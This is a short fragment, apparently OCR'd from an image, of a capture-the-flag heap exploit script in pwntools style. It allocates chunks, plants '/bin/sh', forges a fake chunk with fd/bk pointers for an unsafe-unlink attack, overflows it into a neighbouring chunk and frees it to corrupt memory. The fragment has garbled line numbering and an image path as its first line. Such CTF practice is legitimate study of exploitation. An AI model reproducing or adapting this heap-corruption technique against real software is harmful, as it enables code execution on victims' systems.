 1
2 flag=0x400D7F
3 add(0x60,b'aaaa') #0
4 add(0x90,b'bbbb') #1
5 add(0x80,b'cccc') #2
6 add(0x20,b'/bin/sh\x00') #3
7 ptr=0x6020a8
8 fd=ptr-0x18
9 bk=ptr-0x10
0 fake_chunk=p64(0)+p64(0x61)
1 fake_chunk+=p64(fd)+p64(bk)
2 fake_chunk+=p64(0)*8
3 fake_chunk+=p64(0x60)+p64(0xa0)
4
5 edit(0,len(fake_chunk),fake_chunk)
6 #gdb.attach(io)
7 delete(1)